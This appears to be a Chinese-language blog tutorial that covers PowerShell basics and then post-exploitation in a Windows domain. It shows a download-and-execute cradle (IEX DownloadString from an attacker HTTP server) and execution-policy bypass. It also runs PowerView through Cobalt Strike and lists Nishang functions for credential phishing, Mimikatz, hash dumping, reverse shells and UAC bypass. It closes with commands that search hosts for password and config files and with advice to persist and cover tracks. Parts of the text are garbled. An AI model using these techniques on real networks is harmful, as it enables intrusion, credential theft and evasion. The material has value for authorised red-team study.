



管道和重定向 例如通过ls获取当前目录的所有文件信息,然后通过Sort -Descending对文件信息按照Name降序排 列,最后将排序好的文件的Name和Mode格式化成Table输出

把命令的输出保存到文件中,‘>’为覆盖,’>>’追加

执行外部命令 Powershell 能够像CMD一样很好的执行外部命令

通过IPConfig查看自己的网络配置



通过netstat查看网络端口状态

启动CMD控制台

Cmd.exe 通过 /c 来接收命令参数,在Cmd中help可以查看可用的命令,所以可以通过Cmd /c help 查找可用的Cmd控制台命令

指定内部命令 官方文档:https://learn.microsoft.com/zh-cn/powershell/?view=powershell-5.1



每个命令有一个动词和名词组成,命令的作用一目了然



powershell脚本 Powershell一般初始化情况下都会禁止脚本执行。脚本能否执行取决于Powershell的执行策略

powershell脚本以ps1结尾



1 2 3 4 5 Get - ExecutionPolicy 查看权限Unrestricted : 权限最高,可以不受限制执行任何脚本。Default : 为Powershell 默认的策略:Restricted ,不允许任何脚本执行。AllSigned :所有脚本都必须经过签名才能在运行。RemoteSigned :本地脚本无限制,但是对来自网络的脚本必须经过签名

改变运行策略

脚本测试:



6.使用powershell收集域内信息 powersploit PowerSploit是GitHub上面的一个安全项目,上面有很多powershell攻击脚本,它们主要被用来渗透中的信息侦察、权限提升、权限维持。

Powershell的优点:

1.代码运行在内存中可以不去接触磁盘

2.从另一个系统中下载代码并执行

3.很多安全产品并不能监测到powershell的活动

4.cmd.exe通常被阻止运行,但是powershell不会

1 2 3 4 5 6 7 AntivirusBypass:发现杀毒软件的查杀特征。





powerview也是一款非常的powershell脚本工具,用于域内信息的收集。他集成在在 PowerSploit-master\Recon目录下。 PowerView.ps1

使用方式三种方式

1.靶机本地执行

1 shell powershell.exe -exec bypass -command "& { import-module C:\Users\Administrator\Desktop\PowerView.ps1;Get-NetUser}"

2.远程执行

python 开启http 服务 python -m http.server 8080

1 shell powershell -exec bypass -c IEX (New -Object System .Net.Webclient).DownloadString('http://ip:8080/PowerView.ps1' );import -module .\PowerView.ps1;Get -NetShare



3.CS自带命令 攻击机执行

在cs的文件夹中存储ps1文件

1 2 3 beacon> powershell-import // 导入各种powershell脚本// 执行脚本// 执行命令

PowerView.ps1 命令:

Get-NetDomain

获取当前用户所在的域名称

Get-NetUser

返回所有用户详细信息

Get-NetDomainController

获取所有域控制器

Get-NetComputer

获取所有域内机器详细信息

Get-NetOU

获取域中OU信息

Get-NetGroup

获取所有域内组和组成员信息

Get-NetFileServer

根据SPN获取当前域使用的文件服务器

Get-NetShare

获取当前域内所有网络共享

Get-NetSession

获取在指定服务器存在的Session信息

Get-NetRDPSession

获取在指定服务器存在的远程连接信息

Get-NetProcess

获取远程主机的进程信息

Get-UserEvent

获取指定用户日志信息

Get-ADObject

获取活动目录的对象信息

Get-NetGPO

获取域所有组策略对象

Get-DomainPolicy

获取域默认或域控制器策略

Invoke-UserHunter

搜索网络中域管理员正在使用的主机

Invoke-ProcessHunter

查找域内所有机器进程用于找到某特定用户

Invoke-UserEventHunter

根据用户日志获取某域用户登陆过哪些域机器



nishang Nishang是一款针对PowerShell的渗透工具

执行 1 2 3 4 5 1. 放在cs 目录powershell - import nishang / nishang . psm1 powershell Get - Command - Module nishang 2. 上传到靶机shell powershell Import - Module . \nishang \nishang . psm1 ; Get - Command - Module nishang

1 2 3 4 5 6 7 8 9 10 Check - VM 检测该主机是不是虚拟机Invoke - CredentialsPhish 欺骗用户,让用户输入密码Get - WLAN - Keys wifi 信息Invoke - Mimikatz 抓密码Get - PassHashes 获取hash Get - PassHints 获取用户的密码提示信息Invoke - PowerShellTcp 反弹shell Invoke - PsUACme 绕过UAC Remove - Update 删除补丁Get - Information 本机信息

7.定位计算机中的敏感数据 内网的核心敏感数据,不仅包括数据库、电子邮件,还包括个人数据及组织的业务数据、技术数据等。可以说,价值较高的数据基本都在内网中。

资料、数据、文件的定位流程:

1 2 3 4 5 定位内部人事组织结构

重点核心业务机器

1 2 3 4 5 6 7 8 9 10 11 12 高级管理人员 系统管理人员 财务/人事/ 业务人员的个人计算机

敏感信息和敏感文件

1 2 3 4 5 6 7 8 9 站点源码备份文件,3389 和ipc$连 接记录,

在内网中,我们一定要知道自己拿下的机器的人员的职位(职位高的人在内网中权限也高,计算机中的敏感信息也多,还有一种就是特殊职位的人员,例如上面说的,一般都有一些与职位相关的敏感信息。)还有就是拿下一台机器后要先维权,权限稳了再收集信息,信息收集一定要全面仔细,信息收 集完了再搞内网。往目标主机中传工具用完就删。翻文件的话,可以使用一些搜索命令来快速寻找。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 1.指定目录下搜集各类敏感文件/a /s /b d:\"*.txt" /a /s /b C:\"*.xlsx" /a /s /b d:\"*.md" /a /s /b d:\"*.sql" /a /s /b d:\"*.pdf" /a /s /b d:\"*.docx" /a /s /b d:\"*.doc" /a /s /b d:\"*conf*" /a /s /b d:\"*bak*" /a /s /b d:\"*pwd*" /a /s /b d:\"*pass*" /a /s /b d:\"*login*" /a /s /b d:\"*user*" /si pass *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak /si userpwd *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak /si pwd *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak /si login *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak /si user *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak